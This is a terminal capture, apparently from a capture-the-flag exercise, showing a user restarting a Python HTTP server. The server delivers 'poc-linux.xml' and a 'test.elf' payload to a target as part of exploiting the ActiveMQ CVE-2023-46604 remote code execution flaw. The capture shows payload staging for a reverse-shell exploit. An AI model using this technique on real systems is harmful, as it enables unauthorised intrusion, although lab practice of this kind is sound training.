 bolro@HelloWorld: ~/Downloads/ctfs/broker/CVE-2023-46604-RCE-Reverse-Shell-Apache-ActiveMQ-main
  File "/usr/lib/python3.13/http/server.py", line 1317, in server_bind
    return super().server_bind()
           ~~~~~~~~~~~~~~~~~~~^^
  File "/usr/lib/python3.13/http/server.py", line 136, in server_bind
    socketserver.TCPServer.server_bind(self)
    ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~^^^^^^
  File "/usr/lib/python3.13/socketserver.py", line 478, in server_bind
    self.socket.bind(self.server_address)
    ~~~~~~~~~~~~~~~~^^^^^^^^^^^^^^^^^^^^^
OSError: [Errno 98] Address already in use
┌──(bolro㉿HelloWorld)-[~/Downloads/ctfs/broker/CVE-2023-46604-RCE-Reverse-Shell-Apache-ActiveMQ-main]
└─$ pkill -f "http.server 8001"
[1]  + terminated  python3 -m http.server 8001
┌──(bolro㉿HelloWorld)-[~/Downloads/ctfs/broker/CVE-2023-46604-RCE-Reverse-Shell-Apache-ActiveMQ-main]
└─$ python3 -m http.server 8001
Serving HTTP on 0.0.0.0 port 8001 (http://0.0.0.0:8001/) ...
10.10.11.243 - - [08/Oct/2025 07:43:16] "GET /poc-linux.xml HTTP/1.1" 200 -
10.10.11.243 - - [08/Oct/2025 07:43:17] "GET /poc-linux.xml HTTP/1.1" 200 -
10.10.11.243 - - [08/Oct/2025 07:43:17] "GET /test.elf HTTP/1.1" 200 -
10.10.11.243 - - [08/Oct/2025 07:47:38] "GET /poc-linux.xml HTTP/1.1" 200 -
10.10.11.243 - - [08/Oct/2025 07:47:38] "GET /poc-linux.xml HTTP/1.1" 200 -
10.10.11.243 - - [08/Oct/2025 07:47:39] "GET /test.elf HTTP/1.1" 200 -